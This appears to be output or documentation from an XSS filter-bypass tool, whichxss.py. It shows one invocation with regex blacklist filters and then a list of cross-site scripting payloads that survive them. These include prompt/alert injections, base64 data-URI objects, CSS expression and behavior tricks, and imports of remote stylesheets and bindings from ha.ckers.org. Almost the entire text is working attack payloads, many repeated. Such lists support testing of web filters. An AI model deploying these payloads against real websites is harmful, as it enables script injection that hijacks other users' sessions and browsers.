 python whichxss.py -f 'alert(' -fR '(?i)href' -fR '(?i)on.*=' -fR '<script' -fR '(?i)eval' -fR '(?i)<iframe' -fR '(?i)<img' -fR '(?i)script' -f '<;' -f '&' --show
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
<object data="data:text/html;base64,%(base64)s">
<embed src="data:text/html;base64,%(base64)s">
<style>*[{}@import'%(css)s?]</style>X
<div style=content:url(%(svg)s)></div>
<div style="font-family:foo{bar;background:url(http://foo.f/oo};color:red/*/foo.jpg);">X
<div id="x">XXX</div> <style>  #x{font-family:foo[bar;color:green;}  #y];color:red;{}  </style>
<x style="behavior:url(%(sct)s)">
<xml id="xss" src="%(htc)s"></xml> <label dataformatas="html" datasrc="#xss" datafld="payload"></label>
<STYLE>@import'%(css)s';</STYLE>
<XSS STYLE="behavior: url(%(htc)s);">
<STYLE>@import'%(css)s';</STYLE>
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
<XSS STYLE="behavior: url(xss.htc);">
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
<div/style="width:expression(confirm(1))">X</div> {IE7}
<embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<div/style="width:expression(confirm(1))">X</div> {IE7}
<embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style>
a=\"get\";
b=\"URL(\\"\";
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
exp/*<A STYLE='no\xss:noxss("*//*");
<XSS STYLE="behavior: url(xss.htc);">
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">